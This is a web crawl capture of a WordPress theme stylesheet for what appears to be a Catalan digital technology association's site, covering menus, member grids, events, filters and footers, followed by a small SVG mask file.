    line-height: 1.4;
    padding: 10px;
    text-align: center;
    border-right: 1px solid #000;
    display: block;
}

#sub-header-wrapper .menu-sectors-eng-container li:last-child a,
#sub-header-wrapper .menu-sectors-container li:last-child a {
    border-right: 0;
}

#sub-header-wrapper .menu-sectors-eng-container li a:hover,
#sub-header-wrapper .menu-sectors-container li a:hover {
    text-decoration: none;
}

#sub-header-wrapper .menu-sectors-eng-container li.menu-item-2383:hover,
#sub-header-wrapper .menu-sectors-container li.menu-item-191:hover {
    background-color: #e94b5e;
}

#sub-header-wrapper .menu-sectors-eng-container li.menu-item-2382:hover,
#sub-header-wrapper .menu-sectors-container li.menu-item-190:hover {
    background-color: #e9b858;
}

#sub-header-wrapper .menu-sectors-eng-container li.menu-item-2368:hover,
#sub-header-wrapper .menu-sectors-container li.menu-item-189:hover {
    background-color: #2eace3;
}

#sub-header-wrapper .menu-sectors-eng-container li.menu-item-2369:hover,
#sub-header-wrapper .menu-sectors-container li.menu-item-188:hover {
    background-color: #8ec899;
}

#sub-header-wrapper .menu-sectors-eng-container li.menu-item-2367:hover,
#sub-header-wrapper .menu-sectors-container li.menu-item-187:hover {
    background-color: #f087aa;
}

#sub-header-wrapper .menu-sectors-eng-container li.menu-item-4454:hover,
#sub-header-wrapper .menu-sectors-container li.menu-item-4453:hover {
    background-color: #944794;
}

#sub-header-wrapper .menu-sectors-eng-container li.menu-item-11066:hover,
#sub-header-wrapper .menu-sectors-container li.menu-item-11065:hover {
    background-color: #5b9f9c;
}

.comunitat-descripcio {
    display: none;
    font-size: 56px;
    line-height: 1;
    letter-spacing: -1px;
}

.comunitat-descripcio:first-child {
    display: block;
}

.navbar-style-one {
    right: 145px;
}

.icon-menu {
    position: absolute;
    top: 0;
    right: -30px;
    width: 160px;
    height: 100%;
    cursor: pointer;
    border-left: 1px solid #fff;
    color: #fff;
    line-height: 78px;
    font-size: 18px;
    font-weight: bold;
    text-align: center;
}


/* home */

.owl-stage-outer {
    padding-bottom: 10px;
}

.centrar-contenido .wpb_wrapper {
    display: flex;
    flex-direction: column;
    align-items: center;
}


/* .vcex-blog-entry-excerpt {
margin: 5px 0;
} */

.home-width-block {
    max-width: 600px;
    margin: 0 auto;
}

.icon-home-avantatges img {
    max-height: 150px;
}

.border-top {
    border-top: 1px solid #000;
}

.border-bottom {
    border-bottom: 1px solid #000;
}

.title-border-columns {
    border-top: 1px solid #000;
    border-bottom: 1px solid #000;
}

.border-columns .wpb_column,
.title-border-columns .wpb_column {
    border-right: 1px solid #000;
}

.border-columns .wpb_column:last-child,
.title-border-columns .wpb_column:last-child {
    border-right: 0;
}

.title-padding .wpb_column,
.title-border-columns .wpb_column {
    padding: 20px 0 30px;
}

.border-bottom {
    border-bottom: 1px solid #000;
}

.border-columns:not(.no-padding)>.wpb_column {
    padding: 50px 30px;
}

.wpex-carousel .owl-nav {
    position: relative;
    height: 20px;
    width: 100%;
}

.wpex-carousel .owl-nav .owl-prev,
.wpex-carousel .owl-nav .owl-next {
    position: absolute;
    bottom: 0;
    left: 0;
    margin: 0;
    background-color: transparent;
    color: #000;
    font-size: 20px;
}

.wpex-carousel .owl-nav .owl-prev:hover,
.wpex-carousel .owl-nav .owl-next:hover {
    background-color: transparent;
    color: #000;
}

.wpex-carousel .owl-nav .ticon-chevron-left:before {
    content: "\f060";
}

.wpex-carousel .owl-nav .ticon-chevron-right:before {
    content: "\f061";
}

.wpex-carousel .owl-nav .owl-next {
    right: 0;
    left: unset;
}

.wpex-carousel .owl-nav .owl-prev,
.wpex-carousel .owl-nav .owl-next {
    font-size: 0;
}

.gambit-carousel-anything.has-arrows .owl-nav .owl-prev,
.wpex-carousel .owl-nav .owl-prev {
    background-image: url('img/arrow-left.svg');
    background-position: center;
    background-size: contain;
    background-repeat: no-repeat;
}

.gambit-carousel-anything.has-arrows .owl-nav .owl-next,
.wpex-carousel .owl-nav .owl-next {
    background-image: url('img/arrow-right.svg');
    background-position: center;
    background-size: contain;
    background-repeat: no-repeat;
}

.wpex-carousel .owl-dots {
    position: absolute;
    bottom: 0;
    left: 50%;
    transform: translateX(-50%);
}

.wpex-carousel button.owl-dot {
    width: 20px;
    height: 5px;
    border-radius: 0;
}

.staff-entry .cas-tax-comunitat {
    justify-content: center;
}

.owl-carousel .owl-stage-outer {
    margin-left: -1px;
}

.gambit-carousel-anything.has-arrows .owl-nav div {
    font-size: 0;
}

.gambit-carousel-anything.has-arrows .owl-nav div.owl-next:before,
.gambit-carousel-anything.has-arrows .owl-nav div:before {
    content: none;
}

#carousel-anything-1 .owl-dots {
    display: block !important;
}

#carousel-anything-1 .owl-dots .owl-dot {
    border: 0;
    display: inline-block;
    margin-left: 2.5px;
    margin-right: 2.5px;
    margin-top: 20px;
    cursor: pointer;
    background: #ddd;
    padding: 0;
    outline: 0;
    width: 20px;
    height: 5px;
    border-radius: 0;
}

#carousel-anything-1 .owl-dots .owl-dot.active {
    background-color: #000000;
}

.owl-dots .owl-dot span {
    display: none !important;
}

.resposive-padding {
    padding: 0 15px;
}

.first-big>.entries>.vcex-grid-item:first-child {
    width: 100%;
    margin-bottom: 50px;
}


/* Membres */

.vcex-staff-grid-wrap.team-block .staff-entry-media-img {
    width: 200px;
    min-height: 120px;
    max-height: 120px;
}

.staff-entry-categories {
    font-weight: bold
}

.membres-grid {
    display: grid;
    grid-template-columns: 1fr 1fr 1fr;
    grid-gap: 30px;
}

.membres-grid-item {
    margin-bottom: 30px;
}

.membres-featured-img-wrapper {
    height: 180px;
    background-repeat: no-repeat;
    background-size: 70%;
    background-position: center;
    border: 1px solid #000;
    position: relative;
}

.membres-featured-img-content {
    display: block;
    background-color: #000;
    visibility: hidden;
    padding: 10px 20px;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
}

.membres-featured-img-wrapper:hover .membres-featured-img-content {
    visibility: visible;
}

.membres-title {
    font-size: 18px;
    font-weight: bold;
    color: #fff;
    margin: 0 0 5px 0;
}

.membres-resum {
    color: #fff;
    font-size: 14px;
}

.membre-meta-info {
    display: flex;
    flex-direction: row;
    justify-content: space-between;
    align-items: center;
}

.plus-icon {
    margin-top: 10px;
    background-image: url('img/plus.svg');
    background-repeat: no-repeat;
    background-size: 20px;
    width: 20px;
    height: 20px;
}

.membre-tax-comunitat-wrapper {
    margin-top: 10px;
}

.membre-tax-comunitat-wrapper,
.membre-tax-comunitat {
    display: flex;
    flex-direction: row;
    align-items: center;
}

.membre-tax-comunitat-color {
    display: block;
    margin-top: 4px;
    width: 22px;
    height: 14px;
    margin-right: 5px;
    -webkit-mask-box-image: url('img/comunitat-mask.svg');
    mask-border: url('img/comunitat-mask.svg');
}

.membre-tax-comunitat-label {
    display: none;
    font-size: 16px;
    font-weight: bold;
    line-height: 1;
    margin-right: 10px;
}

.membre-tax-comunitat:hover .membre-tax-comunitat-label {
    display: block;
}

.membre-link-comunitat-wrapper {
    font-size: 26px;
}

.membres-featured-img-premium {
    position: absolute;
    top: 0;
    right: 0;

    background-color: #000;
    padding: 2px 10px 5px;
}

.membres-featured-img-premium-text {
    color: #fff;
    font-size: 14px;
    line-height: 1.1;
    font-weight: bold;
    padding-left: 25px;
    background-image: url(img/star.svg);
    background-repeat: no-repeat;
    background-size: 16px;
    background-position: left center;
    margin: 0;
}


/* membre */

.membre-header {
    display: flex;
    flex-direction: row;
    justify-content: space-between;
    align-items: flex-start;
    margin-top: 40px;
}

.membre-title {
    font-size: 50px;
    margin: 0 0 20px;
}

.membre-header-tax-comunitat-wrapper {
    margin-bottom: 20px;
}

.membre-header-tax-comunitat {
    display: flex;
    flex-direction: row;
    align-items: center;
    margin-bottom: 10px;
}

.membre-header-tax-comunitat-color {
    display: block;
    margin-top: 4px;
    width: 22px;
    height: 14px;
    margin-right: 5px;
    -webkit-mask-box-image: url('img/comunitat-mask.svg');
    mask-border: url('img/comunitat-mask.svg');
}

.membre-header-tax-comunitat-label {
    font-size: 18px;
    font-weight: bold;
    line-height: 1;
}

.membre-header-block-img {
    position: relative;
}

.membre-header-block-img img {
    max-width: 350px;
    border: 1px solid #000;
    padding: 30px 60px;
}

.membre-block {
    margin-bottom: 20px;
}

.membre-block-title {
    border-bottom: 1px solid #000;
    font-size: 36px;
    margin: 0;
}

.membre-block-value {
    padding: 20px 0;
}

.membre-block-font-big {
    font-size: 24px;
}

.membre-block-border {
    border-bottom: 1px solid #000;
}

.membre-block-xxss-list {
    list-style: none;
    padding: 0;
    margin: 0;
    display: flex;
    flex-direction: row;
    align-items: center;
}

.membre-block-xxss-list li {
    margin-right: 25px;
}

.membre-block-xxss-list li a {
    font-size: 30px;
}

h3.membre-block-title {
    font-size: 18px;
}

.membre-block .vcex-post-type-entry-details {
    border: 0;
    padding: 10px 0;
}

.cas-wrapper .vcex-post-type-entry-details {
    padding: 20px 0;
    border: 0;
}

.cas-wrapper .vcex-post-type-entry-title {
    font-size: 32px;
    line-height: 1.1;
}


/* casos d'èxit */

.portfolio-entry-categories {
    font-weight: bold;
}

.cas-tax-comunitat-wrapper {
    margin-top: 10px;
}

.cas-tax-comunitat-wrapper,
.cas-tax-comunitat {
    display: flex;
    flex-wrap: wrap;
    flex-direction: row;
    align-items: center;
}

.cas-tax-comunitat-color {
    display: block;
    margin-top: 4px;
    width: 22px;
    height: 14px;
    margin-right: 5px;
    -webkit-mask-box-image: url('img/comunitat-mask.svg');
    mask-border: url('img/comunitat-mask.svg');
}

.cas-tax-comunitat-label {
    font-weight: bold;
    margin-right: 10px;
}

.cas-tax-comunitat:hover .cas-tax-comunitat-label {
    display: block;
}

.cas-autor {
    font-size: 22px;
}

.single-tribe_events .wpex-social-share__label,
.single-post .wpex-social-share__label,
.single-portfolio .wpex-social-share__label {
    display: none;
}

.single-portfolio .membre-block-title {
    font-size: 28px;
}

.wpex-social-share.position-horizontal .wpex-social-share__link {
    padding: 10px;
}

.single-portfolio .wpex-social-share.position-horizontal .wpex-social-share__link {
    padding: 0.3em 0.3em;
}

.vcex-portfolio-grid-wrap .vcex-portfolio-filter {
    margin-bottom: 40px;
}

.vcex-portfolio-grid-wrap .vcex-portfolio-filter li {
    margin-right: 15px;
}

.vcex-portfolio-grid-wrap .vcex-portfolio-filter li a {
    border: 1px solid #000;
    border-radius: 30px;
    color: #000;
    background-color: #fff;
    padding: 5px 20px;
    font-weight: bold;
}

.vcex-portfolio-grid-wrap .vcex-portfolio-filter li a:hover,
.vcex-portfolio-grid-wrap .vcex-portfolio-filter li.active a {
    color: #fff;
    background-color: #000;
}


/* events */

.tribe-common--breakpoint-medium.tribe-events .tribe-events-l-container {
    max-width: 1085px;
}

.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-ical__link {
    display: none !important;
}

.comming-soon-event {
    border: 1px solid #000;
    font-weight: bold;
    padding: 2px 10px;
    display: inline-block;
    margin-top: 10px;
}


/* peu de plana */

.img-grid-logo-copyright img {
    width: 220px;
}

#footer-builder .menu-sectors-eng-container a,
#footer-builder .menu-sectors-container a {
    font-size: 28px;
    font-weight: bold;
    line-height: 1.2;
}

#footer-builder #menu-privacitat a {
    font-size: 14px;
    line-height: 1;
}

#footer-builder .border-columns .wpb_column {
    border-color: #fff;
}

#footer-builder .border-columns .wpb_column:first-child {
    padding-left: 0;
}

#footer-builder .border-columns .wpb_column:last-child {
    padding-right: 0;
}

.col1-peu-pagina>.vc_column-inner>.wpb_wrapper {
    padding-left: 10%;
}

.col3-peu-pagina>.vc_column-inner>.wpb_wrapper {
    padding-right: 10%;
}


/* wp backery extra */

.comunitat-block {
    margin-bottom: 40px;
}

.comunitat-block-title-wrapper {
    display: flex;
    align-items: center;
    justify-content: space-between;
}

.comunitat-block-title-wrapper .comunitat-block-title {
    margin: 0;
    font-size: 32px;
    line-height: 1.3;
    font-weight: bold;
    padding: 0 15px;
}

.comunitat-block-link {
    display: block;
    background-color: #000;
    color: #fff;
    padding: 5px 25px;
    font-size: 30px;
    height: 42px;
    background-image: url('img/arrow-right-white.svg');
    background-position: center;
    background-size: 50%;
    background-repeat: no-repeat;
}

.comunitat-block-link:hover {
    color: #fff;
}

.comunitat-block-descr-wrapper {
    padding: 20px;
}

.show-info {
    display: block;
}

.block-descr-hide {
    display: none;
    margin-top: 15px;
}

.hide-info {
    display: none;
}


/* taula */

.taula-preus td {
    vertical-align: middle;
    text-align: center;
    border-color: #000;
    border-left: 1px solid #000;
}

.taula-preus .header-table td {
    border-color: #fff;
    border-bottom-color: #000;
}

.taula-preus .header-table td.border-header {
    border-color: #000;
}

.taula-preus .header-table td.border-header.premium {
    border-color: #fff;
    border-top-color: #000;
    border-bottom-color: #fff;
}

.taula-preus .header-table td.free-border {
    border-right-color: #000;
}

.taula-preus .premium {
    background-color: #000;
    color: #fff;
    border-color: #fff;
}

.taula-preus tr:last-child .premium {
    border-bottom-color: #000;
}

.tick-black {
    display: block;
    width: 20px;
    height: 20px;
    background-image: url('img/tick-black.svg');
    background-position: center;
    background-size: contain;
    background-repeat: no-repeat;
    margin: 0 auto;
}

.tick-white {
    display: block;
    width: 20px;
    height: 20px;
    background-image: url('img/tick-white.svg');
    background-position: center;
    background-size: contain;
    background-repeat: no-repeat;
    margin: 0 auto;
}

.taula-preus .title-row {
    font-weight: bold;
}

.taula-preus .taula-descript {
    text-align: left;
}

.tooltip-taula {
    display: none;
    position: absolute;
    width: 300px;
    background-color: #fff;
    padding: 10px;
    border: 1px solid #000;
}

td:hover .tooltip-taula {
    display: block;
}


/* filtre */

.sf-field-taxonomy-staff_category .select {
    position: relative;
}

.searchandfilter>ul {
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    padding: 0;
    list-style: none;
    margin: 0 0 20px !important;
}

.searchandfilter>ul>li {
    margin: 0 5px;
    width: calc(25% - 35px);
    position: relative;
}

.searchandfilter>ul>li:first-child {
    margin-left: 0;
}

.searchandfilter>ul>li.sf-field-reset,
.searchandfilter>ul>li.sf-field-submit {
    width: 42px;
}

.searchandfilter>ul>li label {
    width: 100%;
}

.custom-select,
.searchandfilter>ul>li select.sf-input-select,
.searchandfilter>ul>li input {
    max-width: 100%;
    width: 100%;
    padding: 8px 20px;
    border-radius: 20px;
    min-width: unset;
    border: 1px solid #000;
    color: #000;
    line-height: 1.3;
}

.searchandfilter>ul>li.sf-field-reset input,
.searchandfilter>ul>li.sf-field-submit input {
    font-size: 0;
    line-height: 40px;
    background-image: url('img/search-white.svg');
    background-repeat: no-repeat;
    background-size: 40px;
    background-position: center;
    border-radius: 30px;
    padding: 0;
}

.searchandfilter>ul>li.sf-field-reset input {
    background-image: url('img/cross.svg');
    background-size: 28px;
}

.searchandfilter>ul>li.sf-field-reset input:hover {
    background-color: #fff;
    background-image: url('img/cross-black.svg');
}

.searchandfilter>ul>li.sf-field-submit input:hover {
    background-image: url('img/search.svg');
    background-color: #fff;
}

.searchandfilter>ul>li select option {
    max-width: 100px
}

.custom-select,
.searchandfilter ul>li select.sf-input-select {
    webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    background-image: url('img/arrow-up-black.svg');
    background-repeat: no-repeat;
    background-size: 15px;
    background-position: center right 10px;
}

.custom-select:active,
.custom-select.active,
.searchandfilter>ul>li select.sf-input-select:focus {
    background-image: url('img/arrow-down.svg');
}

.searchandfilter>ul>li:first-child .custom-select,
.searchandfilter>ul>li:first-child select.sf-input-select {
    background-color: #000;
    color: #fff;
    font-weight: bold;
    background-image: url('img/arrow-up.svg');
}

.searchandfilter>ul>li:first-child .custom-select:active,
.searchandfilter>ul>li:first-child .custom-select.active,
.searchandfilter>ul>li:first-child select.sf-input-select:focus {
    background-image: url('img/arrow-down-white.svg');
}

.sf-input-select {
    cursor: pointer;
    display: inline-block;
    position: relative;
    font-size: 16px;
    color: #fff;
    width: 100%;
    height: 40px;
}

.sf-input-select {
    display: none;
}

.custom-select:active,
.custom-select.active {
    border-bottom-color: #fff;
    border-bottom-left-radius: 0;
    border-bottom-right-radius: 0;
}

.searchandfilter ul .select-options {
    border-bottom-left-radius: 20px;
    border-bottom-right-radius: 20px;
    background-color: #fff;
    margin: 0;
    border: 1px solid #000;
    border-top: 0;
    padding-bottom: 10px;
    margin-top: -1px;
    position: absolute;
    z-index: 99999;
    width: calc(100% - 10px);
}

.searchandfilter>ul>li:first-child .select-options {
    background-color: #000;
    width: 100%;
}

.searchandfilter ul .select-options li {
    color: #000;
    padding: 5px 20px;
    cursor: pointer;
}

.searchandfilter>ul>li:first-child .select-options li {
    color: #fff;
}

.searchandfilter ul .select-options li[rel="hide"] {
    display: none;
}

.filter-count,
.filter-tags {
    margin-bottom: 20px !important;
}

.filter-tags span {
    display: inline-block;
    padding: 10px 20px;
    background-color: #eee;
    border-radius: 30px;
    margin-right: 10px;
}


/* filtre amb checkbox */

.searchandfilter>ul>li h4 {
    max-width: 100%;
    width: 100%;
    padding: 8px 30px 8px 20px;
    border-radius: 20px;
    min-width: unset;
    border: 1px solid #000;
    color: #000;
    font-size: 20px;
    line-height: 24px;
    background-repeat: no-repeat;
    background-size: 15px;
    background-position: center right 10px;
    background-image: url('img/arrow-down.svg');
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
}

.searchandfilter>ul>li:first-child h4 {
    color: #fff;
    background-color: #000;
    background-image: url('img/arrow-down-white.svg');
}

.searchandfilter>ul>li h4.active {
    border-bottom-left-radius: 0;
    border-bottom-right-radius: 0;
    background-image: url('img/arrow-up-black.svg');
}

.searchandfilter>ul>li:first-child h4.active {
    border-bottom-left-radius: 0;
    border-bottom-right-radius: 0;
    background-image: url('img/arrow-up.svg');
}

.searchandfilter>ul>li[data-sf-field-input-type="checkbox"]>ul {
    display: none;
    border-bottom-left-radius: 20px;
    border-bottom-right-radius: 20px;
    background-color: #fff;
    margin: 0;
    border: 1px solid #000;
    border-top: 0;
    padding-bottom: 10px;
    margin-top: -1px;
    position: absolute;
    z-index: 99999;
    width: 100%;
}

.searchandfilter>ul>li[data-sf-field-input-type="checkbox"]:first-child>ul {
    background-color: #000;
}

.searchandfilter>ul>li[data-sf-field-input-type="checkbox"]:first-child>ul label {
    color: #fff;
}

.searchandfilter li[data-sf-field-input-type="checkbox"] li {
    position: relative;
    display: flex;
    flex-direction: row;
    align-items: center;
    padding: 0 15 px;
}

.searchandfilter li[data-sf-field-input-type="checkbox"] input {
    position: relative;
    font-size: 24px;
    max-width: 20px;
}

.searchandfilter li[data-sf-field-input-type="checkbox"] label:before {
    background: transparent;
    border: 1px solid #000;
    border-radius: 4px;
    cursor: pointer;
    content: "";
    height: 18px;
    width: 18px;
    left: 10px;
    position: absolute;
    top: 50%;
    margin-top: -8px;
}

.searchandfilter li[data-sf-field-input-type="checkbox"]:first-child label:before {
    border-color: #fff;
}

.searchandfilter li[data-sf-field-input-type="checkbox"] input[type=checkbox] {
    visibility: hidden;
}

.searchandfilter li[data-sf-field-input-type="checkbox"] input[type=checkbox]:checked+label:before {
    content: '';
    display: block;
    position: absolute;
    left: 10px;
    top: 13px;
    width: 6px;
    height: 15px;
    border-width: 0 2px 2px 0;
    border-style: solid;
    border-color: #000;
    transform-origin: bottom left;
    transform: rotate(45deg);
    border-radius: 0;
}

.searchandfilter li[data-sf-field-input-type="checkbox"]:first-child input[type=checkbox]:checked+label:before {
    border-color: #fff;
}

.searchandfilter li[data-sf-field-input-type="checkbox"]:first-child>ul>li input[type=checkbox]:checked+label:after {
    opacity: 1;
}


/* events */

.item-event {
    margin-bottom: 60px;
}

.item-event .event-date {
    padding-bottom: 15px;
    border-bottom: 1px solid #000;
    margin-bottom: 10px;
    font-size: 40px;
    font-weight: bold;
    line-height: 1.1;
}

.item-event .event-date .event-hour {
    font-weight: normal;
    font-size: 26px;
}

.item-event .event-wrapper {
    display: flex;
    flex-direction: row;
}

.item-event .event-wrapper .event-info-wrapper {
    width: 65%;
    margin-right: 5%;
}

.item-event .event-title {
    margin: 0 0 20px;
    line-height: 1.1;
}


/* event */

.single-tribe_events .page-header.wpex-supports-mods {
    display: none !important;
}

.single-tribe_events .page-header .page-header-title {
    line-height: 1.1;
}

.single-tribe_events .page-header .schedule .ticon {
    display: none;
}

.single-tribe_events .page-header .schedule {
    font-size: 40px;
    font-weight: bold;
    color: #000;
}

.tribe-events-single-event-title {
    line-height: 1.1;
}

.tipus-desdeveniment {
    font-weight: bold;
    margin: 20px 0;
}

.event-separator {
    margin: 1.8em 0 1em;
    border-color: #000;
}

.tribe-events-single-event-description {
    margin-bottom: 40px;
}

.event-info-content-wrapper .theme-button-block-wrap {
    margin-top: 30px;
}


/* comunitat */

.logo-comunitat {
    padding-left: 50px
}


/* pagination */

.wpex-pagination,
.wp-pagenavi {
    text-align: center;
    margin: 30px 0;
    display: flex;
    flex-direction: row;
    justify-content: center;
    align-items: center;
}

.wp-pagenavi .pages {
    display: none;
}

ul.page-numbers,
ul.page-numbers li,
ul.page-numbers li a,
ul.page-numbers li span,
.page-links,
.wp-pagenavi a:hover,
.wp-pagenavi span.current,
.wp-pagenavi a,
.wp-pagenavi span {
    border: 0;
    color: #000;
    font-size: 30px;
    font-weight: bold;
    line-height: 40px;
    background-color: #fff;
    padding: 0;
    margin: 3px 5px;
}

ul.page-numbers li a:hover,
ul.page-numbers li span.current,
.wp-pagenavi a:hover,
.wp-pagenavi span.current {
    text-decoration: underline;
    background-color: #fff;
}

.wpex-pagination .prev,
.wp-pagenavi .previouspostslink {
    background-image: url('img/arrow-left.svg');
    font-size: 0;
}

.wpex-pagination .next,
.wp-pagenavi .nextpostslink {
    background-image: url('img/arrow-right.svg');
}

.wpex-pagination .next,
.wpex-pagination .prev,
.wp-pagenavi .previouspostslink,
.wp-pagenavi .nextpostslink {
    background-repeat: no-repeat;
    background-size: 30px;
    background-position: center;
    width: 40px;
    height: 40px;
    font-size: 0;
}

.wpex-pagination .next span,
.wpex-pagination .prev span {
    font-size: 0;
}

.wp-pagenavi .previouspostslink:hover,
.wp-pagenavi .nextpostslink:hover {
    font-size: 0;
}

.wpex-pagination .prev:hover,
.wpex-pagination .next:hover {
    background-image: url('img/arrow-right.svg');
    background-color: #fff;
    background-size: 20px;
    background-position: center;
    background-repeat: no-repeat;
}

.wpex-pagination .prev:hover {
    background-image: url('img/arrow-left.svg');
}

/* ChallengeDCA */
.max-with-participa {
    max-width: 850px;
    margin: 0 auto;
}

/* Challenge */
.title-toggle {
    padding: 10px 80px 10px 40px;
    border-radius: 100px;
    border: 1px solid #000;
    margin-bottom: 20px;
    background-image: url('img/arrow-challenge-down.svg');
    background-position: center right 40px;
    background-size: 30px;
    background-repeat: no-repeat;
    cursor: pointer;
}

.title-toggle.active {
    background-image: url('img/arrow-challenge-up.svg');
}

.toogled-row,
.vc_row.vc_row-flex.toogled-row {
    display: none;
    max-width: 94%;
    margin: 0 auto;
}

.toogled-row.active,
.vc_row.vc_row-flex.toogled-row.active {
    display: flex;
}

.title-toggle {
    user-select: none;
}


.carousel-center-arrows .owl-nav {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
}

.carousel-center-arrows .owl-nav .owl-prev {
    left: -65px;
}

.carousel-center-arrows .owl-nav .owl-next {
    right: -65px;
}

.carousel-center-arrows .wpex-carousel-entry-title {
    font-size: 16px;
}

.carousel-center-arrows .owl-dots {
    bottom: -30px;
}

.numbres-image.vcex-image-swap img {
    background-color: #fff;
    max-width: 160x;
    margin: 0 auto;
}

/* footer */
.footer-hide,
.footer-hide-NewSpace,
.footer-hide-IA,
.footer-hide-Blockchain,
.footer-hide-ciber,
.footer-hide-member {
    display: none;
}

.header-comunitat-NewSpace .footer-hide-NewSpace,
.header-comunitat-IA .footer-hide-IA,
.header-comunitat-Blockchain .footer-hide-Blockchain,
.header-comunitat-CiberSeguretat .footer-hide-ciber,
.page-id-20 .footer-hide-member,
.page-id-5019 .footer-hide-member {
    display: block;
}

.footer-hide img,
.footer-hide-NewSpace img,
.footer-hide-IA img,
.footer-hide-ciber img {
    max-width: 200px;
}

.id-4676 img,
.id-4677 img {
    width: 100%;
    max-width: 310px;
}

.img-grid-logo-copyright .id-5978 img,
.img-grid-logo-copyright .id-5977 img {
    width: 220px;
}


/* media */

@media only screen and (min-width: 1300px) {
    .header-comunitat #site-header .main-navigation {
        opacity: 0;
        transition: all 0.3s linear;
    }

    .header-comunitat #site-header:hover .main-navigation {
        opacity: 1;
    }

    .header-comunitat #site-header #site-logo a {
        background-image: url('img/logo-comunitat.svg');
        background-position: left center;
        background-repeat: no-repeat;
        background-size: contain;
        transition: all 0.2s linear;
    }

    .header-comunitat #site-header:hover #site-logo a {
        background-image: none;
    }

    .header-comunitat #site-header #site-logo img {
        opacity: 0;
        max-width: 50px;
        transition: all 0.2s linear;
    }

    .header-comunitat #site-header:hover #site-logo img {
        opacity: 1;
        max-width: 230px;
    }

    .header-comunitat #site-header .icon-menu {
        line-height: 40px;
        transition: all 0.2s linear;
    }

    .header-comunitat #site-header:hover .icon-menu {
        line-height: 78px;
    }
}

@media only screen and (min-width: 767px) and (max-width: 1300px) {
    body.wpex-mobile-toggle-menu-icon_buttons #mobile-menu {
        right: 160px;
    }
}

@media only screen and (max-width: 767px) {

    .border-columns.wpb_column .title-border-columns .wpb_column,
    .border-columns .wpb_column,
    .title-border-columns .wpb_column {
        border-right: 0
    }

    .border-columns .wpb_column {
        padding: 0;
    }

    #site-header-inner {
        min-height: 145px;
    }

    .icon-menu {
        top: unset;
        right: unset;
        left: 50%;
        bottom: 15px;
        transform: translateX(-50%);
        line-height: 40px;
        height: 40px;
        border-left: 0;
        width: 120%;
        font-size: 30px;
        border-top: 1px solid #fff;
        padding-top: 5px;
    }

    body.wpex-mobile-toggle-menu-icon_buttons #mobile-menu {
        top: 40px;
    }

    #sub-header-wrapper .menu-sectors-eng-container .menu,
    #sub-header-wrapper .menu-sectors-container .menu {
        flex-direction: column;
    }

    #sub-header-wrapper .menu-sectors-eng-container li a,
    #sub-header-wrapper .menu-sectors-container li a {
        border-right: 0;
        border-bottom: 1px solid #000;
    }

    #sub-header-wrapper .menu-sectors-eng-container li:last-child a,
    #sub-header-wrapper .menu-sectors-container li:last-child a {
        border-bottom: 0;
    }

    body.home #sub-header-wrapper {
        display: none;
    }

    .logo-comunitat {
        padding-left: 0;
        text-align: center;
    }

    .open-comunitat-mobile-menu {
        position: absolute;
        width: 60px;
        height: 100%;
        background-image: url('img/arrow-up-black.svg');
        background-repeat: no-repeat;
        background-position: center;
        background-size: 50%;
        top: 0;
        right: 0;
    }

    .open-comunitat-mobile-menu.open {
        background-image: url('img/arrow-down.svg');
    }

    .comunitat-subheader-menu .vcex-navbar {
        margin: 30px 0;
        display: none;
    }

    .comunitat-subheader-menu .vcex-navbar a.theme-txt-link {
        float: none;
        width: 100%;
        text-align: center;
        font-size: 30px;
        margin-bottom: 20px;
    }

    #footer-builder .frm_submit,
    #footer-builder .vcex-heading,
    #footer-builder .wpb_text_column,
    #footer-builder .wpex-text-right,
    #footer-builder .menu {
        text-align: center !important;
    }

    .col2-peu-pagina,
    .col3-peu-pagina {
        border-top: 1px solid #fff;
    }

    .border-top-responsive {
        border-top: 1px solid #000;
    }

    .searchandfilter>ul {
        flex-direction: row;
        flex-wrap: wrap;
    }

    .searchandfilter>ul>li {
        width: 100%;
        margin-bottom: 20px;
    }

    .membres-grid {
        grid-template-columns: 1fr;
    }

    .taula-preus {
        overflow-x: auto;
    }

    .wpex-carousel .owl-nav,
    .home-slider .owl-nav {
        display: none;
    }

    .theme-button {
        font-size: 20px;
    }

    .vcex-blog-entry-date.entry-date {
        margin-top: 10px;
    }

    .wpex-carousel .owl-dots {
        margin-bottom: 20px;
    }

    .membre-header {
        flex-wrap: wrap;
    }

    .membre-header-block-img img {
        max-width: 100%;
        margin-bottom: 30px;
    }

    .membre-title {
        margin-bottom: 0;
    }

    .membre-header-tax-comunitat-wrapper {
        margin-bottom: 30px;
    }

    .membre-block .theme-button-block-wrap {
        margin: 60px 0 80px;
    }

    .item-event .event-wrapper {
        flex-wrap: wrap;
    }

    .item-event .event-wrapper .event-info-wrapper,
    .item-event .event-wrapper .event-thumbnail {
        width: 100%;
    }

    .item-event .event-wrapper .event-info-wrapper {
        margin-bottom: 20px;
    }

    .carousel-center-arrows .wpex-carousel-entry-title {
        font-size: 24px;
    }
}

--- FILE ---
content_type: image/svg+xml
request_url: https://dca.cat/wp-content/themes/DCA/img/comunitat-mask.svg
body_size: 36
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg width="100%" height="100%" viewBox="0 0 204 135" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" xmlns:serif="http://www.serif.com/" style="fill-rule:evenodd;clip-rule:evenodd;stroke-linejoin:round;stroke-miterlimit:2;">
    <g transform="matrix(1,0,0,1,-1752.78,-3927.74)">
        <g transform="matrix(8.33333,0,0,8.33333,0,0)">
            <g transform="matrix(1,0,0,1,31.0574,1477.06)">
                <path d="M195.359,-1005.74L195.359,-1005.73C186.512,-1005.65 179.359,-998.495 179.276,-989.648L187.625,-989.648L187.625,-989.652C196.472,-989.735 203.625,-996.888 203.708,-1005.74L195.359,-1005.74Z" style="fill:rgb(255,189,99);fill-rule:nonzero;"/>
            </g>
        </g>
    </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://dca.cat/wp-content/uploads/2021/11/idb-1.svg
body_size: 5258
content:
